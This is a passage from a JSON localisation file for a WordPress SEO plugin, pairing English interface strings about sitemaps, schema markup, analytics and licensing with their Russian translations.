again.":["\u0412\u0430\u0448 URL-\u0430\u0434\u0440\u0435\u0441 \u0434\u043b\u044f X (Twitter) \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Facebook URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Facebook \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"The geographic area where a service or offered item is provided.":["\u0413\u0435\u043e\u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u043e\u043d\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u043b\u0443\u0433\u0430 \u0438\u043b\u0438 \u0442\u043e\u0432\u0430\u0440."],"Custom Field Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439"],"Open Video Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Exclude Pages\/Posts":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438"],"Set Publication Name":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Open News Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a 